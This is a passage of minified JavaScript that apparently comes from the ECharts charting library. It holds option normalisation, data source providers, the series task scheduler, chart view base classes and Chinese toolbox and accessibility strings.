n=t[e].normal,o=t[e].emphasis;n&&(i?(t[e].normal=t[e].emphasis=null,_(t[e],n)):t[e]=n),o&&(t.emphasis=t.emphasis||{},t.emphasis[e]=o)}}function Ku(t){qu(t,"itemStyle"),qu(t,"lineStyle"),qu(t,"areaStyle"),qu(t,"label"),qu(t,"labelLine"),qu(t,"upperLabel"),qu(t,"edgeLabel")}function $u(t,e){var i=Xu(t)&&t[e],n=Xu(i)&&i.textStyle;if(n)for(var o=0,a=Do.length;o<a;o++)n.hasOwnProperty(e=Do[o])&&(i[e]=n[e])}function Ju(t){t&&(Ku(t),$u(t,"label"),t.emphasis&&$u(t.emphasis,"label"))}function Qu(t){return O(t)?t:t?[t]:[]}function th(t){return(O(t)?t[0]:t)||{}}function eh(t){A(ih,(function(e){e[0]in t&&!(e[1]in t)&&(t[e[1]]=t[e[0]])}))}var ih=[["x","left"],["y","top"],["x2","right"],["y2","bottom"]],nh=["grid","geo","parallel","legend","toolbox","title","visualMap","dataZoom","timeline"],oh=function(t,e){(function(t,e){Uu(Qu(t.series),(function(t){Xu(t)&&function(t){if(Xu(t)){Yu(t),Ku(t),$u(t,"label"),$u(t,"upperLabel"),$u(t,"edgeLabel"),t.emphasis&&($u(t.emphasis,"label"),$u(t.emphasis,"upperLabel"),$u(t.emphasis,"edgeLabel")),(i=t.markPoint)&&(Yu(i),Ju(i)),(n=t.markLine)&&(Yu(n),Ju(n));var e=t.markArea;e&&Ju(e);var i,n,o=t.data;if("graph"===t.type){o=o||t.nodes;var a=t.links||t.edges;if(a&&!V(a))for(var r=0;r<a.length;r++)Ju(a[r]);A(t.categories,(function(t){Ku(t)}))}if(o&&!V(o))for(r=0;r<o.length;r++)Ju(o[r]);if((i=t.markPoint)&&i.data){var s=i.data;for(r=0;r<s.length;r++)Ju(s[r])}if((n=t.markLine)&&n.data){var l=n.data;for(r=0;r<l.length;r++)O(l[r])?(Ju(l[r][0]),Ju(l[r][1])):Ju(l[r])}"gauge"===t.type?($u(t,"axisLabel"),$u(t,"title"),$u(t,"detail")):"treemap"===t.type?(qu(t.breadcrumb,"itemStyle"),A(t.levels,(function(t){Ku(t)}))):"tree"===t.type&&Ku(t.leaves)}}(t)}));var i=["xAxis","yAxis","radiusAxis","angleAxis","singleAxis","parallelAxis","radar"];e&&i.push("valueAxis","categoryAxis","logAxis","timeAxis"),Uu(i,(function(e){Uu(Qu(t[e]),(function(t){t&&($u(t,"axisLabel"),$u(t.axisPointer,"label"))}))})),Uu(Qu(t.parallel),(function(t){var e=t&&t.parallelAxisDefault;$u(e,"axisLabel"),$u(e&&e.axisPointer,"label")})),Uu(Qu(t.calendar),(function(t){qu(t,"itemStyle"),$u(t,"dayLabel"),$u(t,"monthLabel"),$u(t,"yearLabel")})),Uu(Qu(t.radar),(function(t){$u(t,"name")})),Uu(Qu(t.geo),(function(t){Xu(t)&&(Ju(t),Uu(Qu(t.regions),(function(t){Ju(t)})))})),Uu(Qu(t.timeline),(function(t){Ju(t),qu(t,"label"),qu(t,"itemStyle"),qu(t,"controlStyle",!0);var e=t.data;O(e)&&A(e,(function(t){E(t)&&(qu(t,"label"),qu(t,"itemStyle"))}))})),Uu(Qu(t.toolbox),(function(t){qu(t,"iconStyle"),Uu(t.feature,(function(t){qu(t,"iconStyle")}))})),$u(th(t.axisPointer),"label"),$u(th(t.tooltip).axisPointer,"label")})(t,e),t.series=To(t.series),A(t.series,(function(t){if(E(t)){var e=t.type;if("line"===e)null!=t.clipOverflow&&(t.clip=t.clipOverflow);else if("pie"===e||"gauge"===e)null!=t.clockWise&&(t.clockwise=t.clockWise);else if("gauge"===e){var i=function(t,e){e=e.split(",");for(var i=t,n=0;n<e.length&&null!=(i=i&&i[e[n]]);n++);return i}(t,"pointer.color");null!=i&&function(t,e,i,n){e=e.split(",");for(var o,a=t,r=0;r<e.length-1;r++)null==a[o=e[r]]&&(a[o]={}),a=a[o];null!=a[e[r]]||(a[e[r]]=i)}(t,"itemStyle.color",i)}eh(t)}})),t.dataRange&&(t.visualMap=t.dataRange),A(nh,(function(e){var i=t[e];i&&(O(i)||(i=[i]),A(i,(function(t){eh(t)})))}))};function ah(t){A(t,(function(e,i){var n=[],o=[NaN,NaN],a=e.data,r=e.isStackedByIndex,s=a.map([e.stackResultDimension,e.stackedOverDimension],(function(s,l,u){var h,c,d=a.get(e.stackedDimension,u);if(isNaN(d))return o;r?c=a.getRawIndex(u):h=a.get(e.stackedByDimension,u);for(var f=NaN,p=i-1;0<=p;p--){var g=t[p];if(r||(c=g.data.rawIndexOf(g.stackedByDimension,h)),0<=c){var m=g.data.getByRawIndex(g.stackResultDimension,c);if(0<=d&&0<m||d<=0&&m<0){d+=m,f=m;break}}}return n[0]=d,n[1]=f,n}));a.hostModel.setData(s),e.data=s}))}function rh(t,e){wu.isInstance(t)||(t=wu.seriesDataToSource(t)),this._source=t;var i=this._data=t.data,n=t.sourceFormat;n===_u&&(this._offset=0,this._dimSize=e,this._data=i),x(this,lh[n===mu?n+"_"+t.seriesLayoutBy:n])}var sh=rh.prototype;sh.pure=!1;var lh={arrayRows_column:{pure:sh.persistent=!0,count:function(){return Math.max(0,this._data.length-this._source.startIndex)},getItem:function(t){return this._data[t+this._source.startIndex]},appendData:ch},arrayRows_row:{pure:!0,count:function(){var t=this._data[0];return t?Math.max(0,t.length-this._source.startIndex):0},getItem:function(t){t+=this._source.startIndex;for(var e=[],i=this._data,n=0;n<i.length;n++){var o=i[n];e.push(o?o[t]:null)}return e},appendData:function(){throw new Error('Do not support appendData when set seriesLayoutBy: "row".')}},objectRows:{pure:!0,count:uh,getItem:hh,appendData:ch},keyedColumns:{pure:!0,count:function(){var t=this._data[this._source.dimensionsDefine[0].name];return t?t.length:0},getItem:function(t){for(var e=[],i=this._source.dimensionsDefine,n=0;n<i.length;n++){var o=this._data[i[n].name];e.push(o?o[t]:null)}return e},appendData:function(t){var e=this._data;A(t,(function(t,i){for(var n=e[i]||(e[i]=[]),o=0;o<(t||[]).length;o++)n.push(t[o])}))}},original:{count:uh,getItem:hh,appendData:ch},typedArray:{persistent:!(sh.getSource=function(){return this._source}),pure:!0,count:function(){return this._data?this._data.length/this._dimSize:0},getItem:function(t,e){e=e||[];for(var i=this._dimSize*(t-=this._offset),n=0;n<this._dimSize;n++)e[n]=this._data[i+n];return e},appendData:function(t){this._data=t},clean:function(){this._offset+=this.count(),this._data=null}}};function uh(){return this._data.length}function hh(t){return this._data[t]}function ch(t){for(var e=0;e<t.length;e++)this._data.push(t[e])}var dh={arrayRows:fh,objectRows:function(t,e,i,n){return null!=i?t[n]:t},keyedColumns:fh,original:function(t,e,i,n){var o=Co(t);return null!=i&&o instanceof Array?o[i]:o},typedArray:fh};function fh(t,e,i,n){return null!=i?t[i]:t}var ph={arrayRows:gh,objectRows:function(t,e,i,n){return mh(t[e],this._dimensionInfos[e])},keyedColumns:gh,original:function(t,e,i,n){var o=t&&(null==t.value?t:t.value);return!this._rawData.pure&&function(t){return So(t)&&!(t instanceof Array)}(t)&&(this.hasItemOption=!0),mh(o instanceof Array?o[n]:o,this._dimensionInfos[e])},typedArray:function(t,e,i,n){return t[n]}};function gh(t,e,i,n){return mh(t[n],this._dimensionInfos[e])}function mh(t,e){var i=e&&e.type;if("ordinal"!==i)return"time"===i&&"number"!=typeof t&&null!=t&&"-"!==t&&(t=+Il(t)),null==t||""===t?NaN:+t;var n=e&&e.ordinalMeta;return n?n.parseAndCollect(t):t}function vh(t,e,i){if(t){var n=t.getRawDataItem(e);if(null!=n){var o,a,r=t.getProvider().getSource().sourceFormat,s=t.getDimensionInfo(i);return s&&(o=s.name,a=s.index),dh[r](n,e,a,o)}}}function yh(t,e,i){if(t){var n=t.getProvider().getSource().sourceFormat;if(n===gu||n===vu){var o=t.getRawDataItem(e);return n!==gu||E(o)||(o=null),o?o[i]:void 0}}}var xh=/\{@(.+?)\}/g,_h={getDataParams:function(t,e){var i=this.getData(e),n=this.getRawValue(t,e),o=i.getRawIndex(t),a=i.getName(t),r=i.getRawDataItem(t),s=i.getItemVisual(t,"color"),l=i.getItemVisual(t,"borderColor"),u=this.ecModel.getComponent("tooltip"),h=Go(u&&u.get("renderMode")),c=this.mainType,d="series"===c,f=i.userOutput;return{componentType:c,componentSubType:this.subType,componentIndex:this.componentIndex,seriesType:d?this.subType:null,seriesIndex:this.seriesIndex,seriesId:d?this.id:null,seriesName:d?this.name:null,name:a,dataIndex:o,data:r,dataType:e,value:n,color:s,borderColor:l,dimensionNames:f?f.dimensionNames:null,encode:f?f.encode:null,marker:Wl({color:s,renderMode:h}),$vars:["seriesName","name","value"]}},getFormattedLabel:function(t,e,i,n,o){e=e||"normal";var a=this.getData(i),r=a.getItemModel(t),s=this.getDataParams(t,i);null!=n&&s.value instanceof Array&&(s.value=s.value[n]);var l=r.get("normal"===e?[o||"label","formatter"]:[e,o||"label","formatter"]);return"function"==typeof l?(s.status=e,s.dimensionIndex=n,l(s)):"string"==typeof l?Gl(l,s).replace(xh,(function(e,i){var n=i.length;return"["===i.charAt(0)&&"]"===i.charAt(n-1)&&(i=+i.slice(1,n-1)),vh(a,t,i)})):void 0},getRawValue:function(t,e){return vh(this.getData(e),t)},formatTooltip:function(){}};function wh(t){return new bh(t)}function bh(t){this._reset=(t=t||{}).reset,this._plan=t.plan,this._count=t.count,this._onDirty=t.onDirty,this._dirty=!0}var Sh=bh.prototype;Sh.perform=function(t){var e,i=this._upstream,n=t&&t.skip;if(this._dirty&&i){var o=this.context;o.data=o.outputData=i.context.outputData}this.__pipeline&&(this.__pipeline.currentTask=this),this._plan&&!n&&(e=this._plan(this.context));var a,r=h(this._modBy),s=this._modDataCount||0,l=h(t&&t.modBy),u=t&&t.modDataCount||0;function h(t){return 1<=t||(t=1),t}r===l&&s===u||(e="reset"),!this._dirty&&"reset"!==e||(this._dirty=!1,a=function(t,e){var i,n;t._dueIndex=t._outputDueEnd=t._dueEnd=0,t._settedOutputEnd=null,!e&&t._reset&&((i=t._reset(t.context))&&i.progress&&(n=i.forceFirstProgress,i=i.progress),O(i)&&!i.length&&(i=null)),t._progress=i,t._modBy=t._modDataCount=null;var o=t._downstream;return o&&o.dirty(),n}(this,n)),this._modBy=l,this._modDataCount=u;var c=t&&t.step;if(this._dueEnd=i?i._outputDueEnd:this._count?this._count(this.context):1/0,this._progress){var d=this._dueIndex,f=Math.min(null!=c?this._dueIndex+c:1/0,this._dueEnd);if(!n&&(a||d<f)){var p=this._progress;if(O(p))for(var g=0;g<p.length;g++)Nh(this,p[g],d,f,l,u);else Nh(this,p,d,f,l,u)}this._dueIndex=f,this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:f}else this._dueIndex=this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:this._dueEnd;return this.unfinished()};var Mh,Ih,Th,Ah,Dh,Ch,Lh=Ch={reset:function(t,e,i,n){Ih=t,Mh=e,Th=i,Ah=n,Dh=Math.ceil(Ah/Th),Ch.next=1<Th&&0<Ah?Ph:kh}};function kh(){return Ih<Mh?Ih++:null}function Ph(){var t=Ih%Dh*Th+Math.ceil(Ih/Dh),e=Mh<=Ih?null:t<Ah?t:Ih;return Ih++,e}function Nh(t,e,i,n,o,a){Lh.reset(i,n,o,a),t._callingProgress=e,t._callingProgress({start:i,end:n,count:n-i,next:Lh.next},t.context)}Sh.dirty=function(){this._dirty=!0,this._onDirty&&this._onDirty(this.context)},Sh.unfinished=function(){return this._progress&&this._dueIndex<this._dueEnd},Sh.pipe=function(t){this._downstream===t&&!this._dirty||((this._downstream=t)._upstream=this,t.dirty())},Sh.dispose=function(){this._disposed||(this._upstream&&(this._upstream._downstream=null),this._downstream&&(this._downstream._upstream=null),this._dirty=!1,this._disposed=!0)},Sh.getUpstream=function(){return this._upstream},Sh.getDownstream=function(){return this._downstream},Sh.setOutputEnd=function(t){this._outputDueEnd=this._settedOutputEnd=t};var Oh=Ro(),Rh=uu.extend({type:"series.__base__",seriesIndex:0,coordinateSystem:null,defaultOption:null,legendVisualProvider:null,visualColorAccessPath:"itemStyle.color",visualBorderColorAccessPath:"itemStyle.borderColor",layoutMode:null,init:function(t,e,i,n){this.seriesIndex=this.componentIndex,this.dataTask=wh({count:Eh,reset:Bh}),this.dataTask.context={model:this},this.mergeDefaultAndTheme(t,i),Su(this);var o=this.getInitialData(t,i);Gh(o,this),this.dataTask.context.data=o,Oh(this).dataBeforeProcessed=o,zh(this)},mergeDefaultAndTheme:function(t,e){var i=this.layoutMode,n=i?nu(t):{},o=this.subType;uu.hasClass(o)&&(o+="Series"),v(t,e.getTheme().get(this.subType)),v(t,this.getDefaultOption()),Ao(t,"label",["show"]),this.fillDataTextStyle(t.data),i&&iu(t,n,i)},mergeOption:function(t,e){t=v(this.option,t,!0),this.fillDataTextStyle(t.data);var i=this.layoutMode;i&&iu(this.option,t,i),Su(this);var n=this.getInitialData(t,e);Gh(n,this),this.dataTask.dirty(),this.dataTask.context.data=n,Oh(this).dataBeforeProcessed=n,zh(this)},fillDataTextStyle:function(t){if(t&&!V(t))for(var e=["show"],i=0;i<t.length;i++)t[i]&&t[i].label&&Ao(t[i],"label",e)},getInitialData:function(){},appendData:function(t){this.getRawData().appendData(t.data)},getData:function(t){var e=Wh(this);if(e){var i=e.context.data;return null==t?i:i.getLinkedData(t)}return Oh(this).data},setData:function(t){var e=Wh(this);if(e){var i=e.context;i.data!==t&&e.modifyOutputEnd&&e.setOutputEnd(t.count()),i.outputData=t,e!==this.dataTask&&(i.data=t)}Oh(this).data=t},getSource:function(){return function(t){return bu(t).source}(this)},getRawData:function(){return Oh(this).dataBeforeProcessed},getBaseAxis:function(){var t=this.coordinateSystem;return t&&t.getBaseAxis&&t.getBaseAxis()},formatTooltip:function(t,e,i,n){var o=this,a="html"===(n=n||"html")?"<br/>":"\n",r="richText"===n,s={},l=0,u=this.getData(),h=u.mapDimension("defaultedTooltip",!0),c=h.length,d=this.getRawValue(t),f=O(d),p=u.getItemVisual(t,"color");E(p)&&p.colorStops&&(p=(p.colorStops[0]||{}).color),p=p||"transparent";var g=(1<c||f&&!c?function(i){var a=C(i,(function(t,e,i){var n=u.getDimensionInfo(i);return t|(n&&!1!==n.tooltip&&null!=n.displayName)}),0),c=[];function d(t,i){var h=u.getDimensionInfo(i);if(h&&!1!==h.otherDims.tooltip){var d=h.type,f="sub"+o.seriesIndex+"at"+l,g=Wl({color:p,type:"subItem",renderMode:n,markerId:f}),m=(a?("string"==typeof g?g:g.content)+El(h.displayName||"-")+": ":"")+El("ordinal"===d?t+"":"time"===d?e?"":Zl("yyyy/MM/dd hh:mm:ss",t):Pl(t));m&&c.push(m),r&&(s[f]=p,++l)}}h.length?A(h,(function(e){d(vh(u,t,e),e)})):A(i,d);var f=a?r?"\n":"<br/>":"",g=f+c.join(f||", ");return{renderMode:n,content:g,style:s}}(d):function(t){return{renderMode:n,content:El(Pl(t)),style:s}}(c?vh(u,t,h[0]):f?d[0]:d)).content,m=o.seriesIndex+"at"+l,v=Wl({color:p,type:"item",renderMode:n,markerId:m});s[m]=p,++l;var y=u.getName(t),x=this.name;Po(this)||(x=""),x=x?El(x)+(e?": ":a):"";var _="string"==typeof v?v:v.content;return{html:e?_+x+g:x+_+(y?El(y)+": "+g:g),markers:s}},isAnimationEnabled:function(){if(o.node)return!1;var t=this.getShallow("animation");return t&&this.getData().count()>this.getShallow("animationThreshold")&&(t=!1),t},restoreData:function(){this.dataTask.dirty()},getColorFromPalette:function(t,e,i){var n=this.ecModel;return pu.getColorFromPalette.call(this,t,e,i)||n.getColorFromPalette(t,e,i)},coordDimToDataDim:function(t){return this.getRawData().mapDimension(t,!0)},getProgressive:function(){return this.get("progressive")},getProgressiveThreshold:function(){return this.get("progressiveThreshold")},getAxisTooltipData:null,getTooltipPosition:null,pipeTask:null,preventIncremental:null,pipelineContext:null});function zh(t){var e=t.name;Po(t)||(t.name=function(t){var e=t.getRawData(),i=e.mapDimension("seriesName",!0),n=[];return A(i,(function(t){var i=e.getDimensionInfo(t);i.displayName&&n.push(i.displayName)})),n.join(" ")}(t)||e)}function Eh(t){return t.model.getRawData().count()}function Bh(t){var e=t.model;return e.setData(e.getRawData().cloneShallow()),Vh}function Vh(t,e){e.outputData&&t.end>e.outputData.count()&&e.model.getRawData().cloneShallow(e.outputData)}function Gh(t,e){A(t.CHANGABLE_METHODS,(function(i){t.wrapMethod(i,N(Fh,e))}))}function Fh(t){var e=Wh(t);e&&e.setOutputEnd(this.count())}function Wh(t){var e=(t.ecModel||{}).scheduler,i=e&&e.getPipeline(t.uid);if(i){var n=i.currentTask;if(n){var o=n.agentStubMap;o&&(n=o.get(t.uid))}return n}}I(Rh,_h),I(Rh,pu);var Hh=function(){this.group=new bi,this.uid=dl("viewComponent")},Zh=Hh.prototype={constructor:Hh,init:function(t,e){},render:function(t,e,i,n){},dispose:function(){},filterForExposedEvent:null};function Uh(){var t=Ro();return function(e){var i=t(e),n=e.pipelineContext,o=i.large,a=i.progressiveRender,r=i.large=n&&n.large,s=i.progressiveRender=n&&n.progressiveRender;return!!(o^r||a^s)&&"reset"}}Zh.updateView=Zh.updateLayout=Zh.updateVisual=function(t,e,i,n){},Zo(Hh),qo(Hh,{registerWhenExtend:!0});var Xh=Ro(),jh=Uh();function Yh(){this.group=new bi,this.uid=dl("viewChart"),this.renderTask=wh({plan:Jh,reset:Qh}),this.renderTask.context={view:this}}var qh=Yh.prototype={type:"chart",init:function(t,e){},render:function(t,e,i,n){},highlight:function(t,e,i,n){$h(t.getData(),n,"emphasis")},downplay:function(t,e,i,n){$h(t.getData(),n,"normal")},remove:function(t,e){this.group.removeAll()},dispose:function(){},incrementalPrepareRender:null,incrementalRender:null,updateTransform:null,filterForExposedEvent:null};function Kh(t,e,i){if(t&&(t.trigger(e,i),t.isGroup&&!Ps(t)))for(var n=0,o=t.childCount();n<o;n++)Kh(t.childAt(n),e,i)}function $h(t,e,i){var n=Oo(t,e),o=e&&null!=e.highlightKey?Ns(e.highlightKey):null;null!=n?A(To(n),(function(e){Kh(t.getItemGraphicEl(e),i,o)})):t.eachItemGraphicEl((function(t){Kh(t,i,o)}))}function Jh(t){return jh(t.model)}function Qh(t){var e=t.model,i=t.ecModel,n=t.api,o=t.payload,a=e.pipelineContext.progressiveRender,r=t.view,s=o&&Xh(o).updateMethod,l=a?"incrementalPrepareRender":s&&r[s]?s:"render";return"render"!==l&&r[l](e,i,n,o),tc[l]}qh.updateView=qh.updateLayout=qh.updateVisual=function(t,e,i,n){this.render(t,e,i,n)},Zo(Yh),qo(Yh,{registerWhenExtend:!0}),Yh.markUpdateMethod=function(t,e){Xh(t).updateMethod=e};var tc={incrementalPrepareRender:{progress:function(t,e){e.view.incrementalRender(t,e.model,e.ecModel,e.api,e.payload)}},render:{forceFirstProgress:!0,progress:function(t,e){e.view.render(e.model,e.ecModel,e.api,e.payload)}}},ec="\0__throttleOriginMethod",ic="\0__throttleRate",nc="\0__throttleType";function oc(t,e,i){var n,o,a,r,s,l=0,u=0,h=null;function c(){u=(new Date).getTime(),h=null,t.apply(a,r||[])}function d(){n=(new Date).getTime(),a=this,r=arguments;var t=s||e,d=s||i;s=null,o=n-(d?l:u)-t,clearTimeout(h),d?h=setTimeout(c,t):0<=o?c():h=setTimeout(c,-o),l=n}return e=e||0,d.clear=function(){h&&(clearTimeout(h),h=null)},d.debounceNextCall=function(t){s=t},d}function ac(t,e,i,n){var o=t[e];if(o){var a=o[ec]||o;if(o[ic]!==i||o[nc]!==n){if(null==i||!n)return t[e]=a;(o=t[e]=oc(a,i,"debounce"===n))[ec]=a,o[nc]=n,o[ic]=i}return o}}function rc(t,e){var i=t[e];i&&i[ec]&&(t[e]=i[ec])}var sc={createOnAllSeries:!0,performRawSeries:!0,reset:function(t,e){var i=t.getData(),n=(t.visualColorAccessPath||"itemStyle.color").split("."),o=t.get(n),a=!R(o)||o instanceof Xr?null:o;o&&!a||(o=t.getColorFromPalette(t.name,null,e.getSeriesCount())),i.setVisual("color",o);var r=(t.visualBorderColorAccessPath||"itemStyle.borderColor").split("."),s=t.get(r);if(i.setVisual("borderColor",s),!e.isSeriesFiltered(t))return a&&i.each((function(e){i.setItemVisual(e,"color",a(t.getDataParams(e)))})),{dataEach:i.hasItemOption?function(t,e){var i=t.getItemModel(e),o=i.get(n,!0),a=i.get(r,!0);null!=o&&t.setItemVisual(e,"color",o),null!=a&&t.setItemVisual(e,"borderColor",a)}:null}}},lc={legend:{selector:{all:"\u5168\u9009",inverse:"\u53cd\u9009"}},toolbox:{brush:{title:{rect:"\u77e9\u5f62\u9009\u62e9",polygon:"\u5708\u9009",lineX:"\u6a2a\u5411\u9009\u62e9",lineY:"\u7eb5\u5411\u9009\u62e9",keep:"\u4fdd\u6301\u9009\u62e9",clear:"\u6e05\u9664\u9009\u62e9"}},dataView:{title:"\u6570\u636e\u89c6\u56fe",lang:["\u6570\u636e\u89c6\u56fe","\u5173\u95ed","\u5237\u65b0"]},dataZoom:{title:{zoom:"\u533a\u57df\u7f29\u653e",back:"\u533a\u57df\u7f29\u653e\u8fd8\u539f"}},magicType:{title:{line:"\u5207\u6362\u4e3a\u6298\u7ebf\u56fe",bar:"\u5207\u6362\u4e3a\u67f1\u72b6\u56fe",stack:"\u5207\u6362\u4e3a\u5806\u53e0",tiled:"\u5207\u6362\u4e3a\u5e73\u94fa"}},restore:{title:"\u8fd8\u539f"},saveAsImage:{title:"\u4fdd\u5b58\u4e3a\u56fe\u7247",lang:["\u53f3\u952e\u53e6\u5b58\u4e3a\u56fe\u7247"]}},series:{typeNames:{pie:"\u997c\u56fe",bar:"\u67f1\u72b6\u56fe",line:"\u6298\u7ebf\u56fe",scatter:"\u6563\u70b9\u56fe",effectScatter:"\u6d9f\u6f2a\u6563\u70b9\u56fe",radar:"\u96f7\u8fbe\u56fe",tree:"\u6811\u56fe",treemap:"\u77e9\u5f62\u6811\u56fe",boxplot:"\u7bb1\u578b\u56fe",candlestick:"K\u7ebf\u56fe",k:"K\u7ebf\u56fe",heatmap:"\u70ed\u529b\u56fe",map:"\u5730\u56fe",parallel:"\u5e73\u884c\u5750\u6807\u56fe",lines:"\u7ebf\u56fe",graph:"\u5173\u7cfb\u56fe",sankey:"\u6851\u57fa\u56fe",funnel:"\u6f0f\u6597\u56fe",gauge:"\u4eea\u8868\u76d8\u56fe",pictorialBar:"\u8c61\u5f62\u67f1\u56fe",themeRiver:"\u4e3b\u9898\u6cb3\u6d41\u56fe",sunburst:"\u65ed\u65e5\u56fe"}},aria:{general:{withTitle:"\u8fd9\u662f\u4e00\u4e2a\u5173\u4e8e\u201c{title}\u201d\u7684\u56fe\u8868\u3002",withoutTitle:"\u8fd9\u662f\u4e00\u4e2a\u56fe\u8868\uff0c"},series:{single:{prefix:"",withName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\uff0c\u8868\u793a{seriesName}\u3002",withoutName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\u3002"},multiple:{prefix:"\u5b83\u7531{seriesCount}\u4e2a\u56fe\u8868\u7cfb\u5217\u7ec4\u6210\u3002",withName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a\u8868\u793a{seriesName}\u7684{seriesType}\uff0c",withoutName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a{seriesType}\uff0c",separator:{middle:"\uff1b",end:"\u3002"}}},data:{allData:"\u5176\u6570\u636e\u662f\u2014\u2014",partialData:"\u5176\u4e2d\uff0c\u524d{displayCnt}\u9879\u662f\u2014\u2014",withName:"{name}\u7684\u6570\u636e\u662f{value}",withoutName:"{value}",separator:{middle:"\uff0c",end:""}}}},uc=Math.PI;function hc(t,e,i,n){this.ecInstance=t,this.api=e,i=this._dataProcessorHandlers=i.slice(),n=this._visualHandlers=n.slice(),this._allHandlers=i.concat(n),this._stageTaskMap=Q()}var cc=hc.prototype;function dc(t,e,i,n,o){var a;function r(t,e){return t.setDirty&&(!t.dirtyMap||t.dirtyMap.get(e.__pipeline.id))}o=o||{},A(e,(function(e,s){if(!o.visualType||o.visualType===e.visualType){var l=t._stageTaskMap.get(e.uid),u=l.seriesTaskMap,h=l.overallTask;if(h){var c,d=h.agentStubMap;d.each((function(t){r(o,t)&&(t.dirty(),c=!0)})),c&&h.dirty(),fc(h,n);var f=t.getPerformArgs(h,o.block);d.each((function(t){t.perform(f)})),a|=h.perform(f)}else u&&u.each((function(s,l){r(o,s)&&s.dirty();var u=t.getPerformArgs(s,o.block);u.skip=!e.performRawSeries&&i.isSeriesFiltered(s.context.model),fc(s,n),a|=s.perform(u)}))}})),t.unfinished|=a}cc.restoreData=function(t,e){t.restoreData(e),this._stageTaskMap.each((function(t){var e=t.overallTask;e&&e.dirty()}))},cc.getPerformArgs=function(t,e){if(t.__pipeline){var i=this._pipelineMap.get(t.__pipeline.id),n=i.context,o=!e&&i.progressiveEnabled&&(!n||n.progressiveRender)&&t.__idxInPipeline>i.blockIndex?i.step:null,a=n&&n.modDataCount;return{step:o,modBy:null!=a?Math.ceil(a/o):null,modDataCount:a}}},cc.getPipeline=function(t){return this._pipelineMap.get(t)},cc.updateStreamModes=function(t,e){var i=this._pipelineMap.get(t.uid),n=t.getData().count(),o=i.progressiveEnabled&&e.incrementalPrepareRender&&n>=i.threshold,a=t.get("large")&&n>=t.get("largeThreshold"),r="mod"===t.get("progressiveChunkMode")?n:null;t.pipelineContext=i.context={progressiveRender:o,modDataCount:r,large:a}},cc.restorePipelines=function(t){var e=this,i=e._pipelineMap=Q();t.eachSeries((function(t){var n=t.getProgressive(),o=t.uid;i.set(o,{id:o,head:null,tail:null,threshold:t.getProgressiveThreshold(),progressiveEnabled:n&&!(t.preventIncremental&&t.preventIncremental()),blockIndex:-1,step:Math.round(n||700),count:0}),Sc(e,t,t.dataTask)}))},cc.prepareStageTasks=function(){var t=this._stageTaskMap,e=this.ecInstance.getModel(),i=this.api;A(this._allHandlers,(function(n){var o=t.get(n.uid)||t.set(n.uid,[]);n.reset&&function(t,e,i,n,o){var a=i.seriesTaskMap||(i.seriesTaskMap=Q()),r=e.seriesType,s=e.getTargetSeries;function l(i){var r=i.uid,s=a.get(r)||a.set(r,wh({plan:yc,reset:xc,count:bc}));s.context={model:i,ecModel:n,api:o,useClearVisual:e.isVisual&&!e.isLayout,plan:e.plan,reset:e.reset,scheduler:t},Sc(t,i,s)}e.createOnAllSeries?n.eachRawSeries(l):r?n.eachRawSeriesByType(r,l):s&&s(n,o).each(l);var u=t._pipelineMap;a.each((function(t,e){u.get(e)||(t.dispose(),a.removeKey(e))}))}(this,n,o,e,i),n.overallReset&&function(t,e,i,n,o){var a=i.overallTask=i.overallTask||wh({reset:pc});a.context={ecModel:n,api:o,overallReset:e.overallReset,scheduler:t};var r=a.agentStubMap=a.agentStubMap||Q(),s=e.seriesType,l=e.getTargetSeries,u=!0,h=e.modifyOutputEnd;function c(e){var i=e.uid,n=r.get(i);n||(n=r.set(i,wh({reset:gc,onDirty:vc})),a.dirty()),n.context={model:e,overallProgress:u,modifyOutputEnd:h},n.agent=a,n.__block=u,Sc(t,e,n)}s?n.eachRawSeriesByType(s,c):l?l(n,o).each(c):(u=!1,A(n.getSeries(),c));var d=t._pipelineMap;r.each((function(t,e){d.get(e)||(t.dispose(),a.dirty(),r.removeKey(e))}))}(this,n,o,e,i)}),this)},cc.prepareView=function(t,e,i,n){var o=t.renderTask,a=o.context;a.model=e,a.ecModel=i,a.api=n,o.__block=!t.incrementalPrepareRender,Sc(this,e,o)},cc.performDataProcessorTasks=function(t,e){dc(this,this._dataProcessorHandlers,t,e,{block:!0})},cc.performVisualTasks=function(t,e,i){dc(this,this._visualHandlers,t,e,i)},cc.performSeriesTasks=function(t){var e;t.eachSeries((function(t){e|=t.dataTask.perform()})),this.unfinished|=e},cc.plan=function(){this._pipelineMap.each((function(t){var e=t.tail;do{if(e.__block){t.blockIndex=e.__idxInPipeline;break}e=e.getUpstream()}while(e)}))};var fc=cc.updatePayload=function(t,e){"remain"!==e&&(t.context.payload=e)};function pc(t){t.overallReset(t.ecModel,t.api,t.payload)}function gc(t,e){return t.overallProgress&&mc}function mc(){this.agent.dirty(),this.getDownstream().dirty()}function vc(){this.agent&&this.agent.dirty()}function yc(t){return t.plan&&t.plan(t.model,t.ecModel,t.api,t.payload)}function xc(t){t.useClearVisual&&t.data.clearAllVisual();var e=t.resetDefines=To(t.reset(t.model,t.ecModel,t.api,t.payload));return 1<e.length?D(e,(function(t,e){return wc(e)})):_c}var _c=wc(0);function wc(t){return function(e,i){var n=i.data,o=i.resetDefines[t];if(o&&o.dataEach)for(var a=e.start;a<e.end;a++)o.dataEach(n,a);else o&&o.progress&&o.progress(e,n)}}function bc(t){return t.data.count()}function Sc(t,e,i){var n=t._pipelineMap.get(e.uid);n.head||(n.head=i),n.tail&&n.tail.pipe(i),(n.tail=i).__idxInPipeline=n.count++,i.__pipeline=n}hc.wrapStageHandler=function(t,e){return R(t)&&(t={overallReset:t,seriesType:function(t){Mc=null;try{t(Ic,Tc)}catch(t){}return Mc}(t)}),t.uid=dl("stageHandler"),e&&(t.visualType=e),t};var Mc,Ic={},Tc={};function Ac(t,e){for(var i in e.prototype)t[i]=et}function Dc(){return{axisLine:{lineStyle:{color:kc}},axisTick:{lineStyle:{color:kc}},axisLabel:{textStyle:{color:kc}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:kc}}}}Ac(Ic,ku),Ac(Tc,Ru),Ic.eachSeriesByType=Ic.eachRawSeriesByType=function(t){Mc=t},Ic.eachComponent=function(t){"series"===t.mainType&&t.subType&&(Mc=t.subType)};var 